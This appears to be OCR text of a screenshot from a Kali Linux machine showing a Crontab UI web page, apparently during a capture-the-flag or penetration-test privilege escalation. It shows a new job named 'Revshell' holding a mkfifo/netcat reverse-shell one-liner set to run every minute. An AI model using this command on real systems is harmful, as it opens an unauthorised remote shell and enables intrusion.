 localhost:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins
Crontab UI Backups
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
1
New Backup Import Export Get from crontab Save to crontab
Show 10 entries
# Name Job
1. Cleanup /root/scripts/cleanup.sh
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gz
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.t
Showing 1 to 2 of 2 entries
Job ×
2
Name (Optional)
Revshell
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 4444 >/tmp/f
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 4444 >/tmp/f
Enable error logging.
Mailing Hooks
3
Cancel Save